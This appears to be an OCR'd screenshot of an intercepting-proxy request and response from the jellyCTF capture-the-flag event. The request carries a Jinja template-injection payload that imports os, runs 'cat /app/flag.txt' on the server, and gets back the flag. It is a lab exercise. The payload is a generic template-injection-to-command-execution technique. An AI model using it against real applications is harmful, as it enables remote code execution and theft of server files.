 Send
Cancel
< | ▼
> | ▼
Target: htt
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /response?word=
{{request.application.__globals__.__builtins__.__import__('os').p
open('cat /app/flag.txt').read()}} HTTP/2
2 Host: bro-visited-his-site.jellyc.tf
3 Cookie: cf_clearance=
iFSFM3UmqWumqEQjd38E9MDJl_uZiui9j6WwM7Vr5uc-1718718949-1.0.1.1-eW
rdDDPH5VActqqJZLqaHyXK_m4RxSuKvp18ef0Xm1v8zEfTdU0QYD_RJf7OZpvEvmy
LC13TVKEI5YEhAS3gMw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://bro-visited-his-site.jellyc.tf/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Date: Wed, 19 Jun 2024 00:09:35 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?
s=41a29p04USLoSuoV5%2BH6IvLh3gMBe%2FveIhf5MUXC55vn30HcG%2BUoY5TTk
IMxqlJcOjUUTv%2Fz%2F2fGhHwfMi%2FcjjqE4RRJJu6cvKUMfWGt77%2FCPV%2BO
%2BD4fRmGoBIy87M7Y7fGa%2Biqk%2FCzw6NBIoX5c7FM%3D"}],"group":"cf-n
el","max_age":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 895f4a8c2ecf447a-EWR
9 Alt-Svc: h3=":443"; ma=86400
10
11
12
13
14 <p>
15 jellyCTF{rc3p1lled_t3mpl4te_1nj3ct10nmaxx3r}pilled
jellyCTF{rc3p1lled_t3mpl4te_1nj3ct10nmaxx3r}maxxer
16 </p>
17